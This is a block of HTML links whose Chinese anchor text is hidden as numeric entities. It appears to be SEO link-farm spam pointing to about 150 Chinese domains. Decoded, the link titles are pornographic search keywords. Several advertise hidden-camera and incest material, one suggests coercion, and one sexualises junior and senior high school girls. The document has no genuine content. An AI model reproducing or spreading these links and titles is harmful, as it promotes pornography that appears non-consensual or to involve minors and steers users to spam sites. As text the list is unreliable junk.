<a href="http://yizhanwang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://myjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xooass.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://lfjzw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aexr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://mending.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://888baojie.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://21cake.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://monfinance.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://fokz.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://seamu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://glotraco.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mingyanw.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://rouzui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://wanpany.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://uths.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wunm.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://blogviews.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://eikoh.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moderntown.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akspic.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://bedelock.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://imvj.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mtba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://hjpa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://o8hours.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yngjs8.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://mingyanw.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ttqcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guanping.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whhs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://moderntown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dexbike.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xt120.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://ylhykj.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://edueasel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://44bt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://uaiq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://byix.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://567mmm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://keaitu.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jnsww.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ct1669.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arted.com.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fumai88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyybs.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://369win.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://m961.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wenjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://franki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://edsm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://hqco2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lube.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://gpor.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ykgsyy.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://mbkb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxq14.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://szthjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qian8.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://dglzwj.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://hgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://byix.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booksg.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kbdv.com.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lyybs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://p8amd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://dd50.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
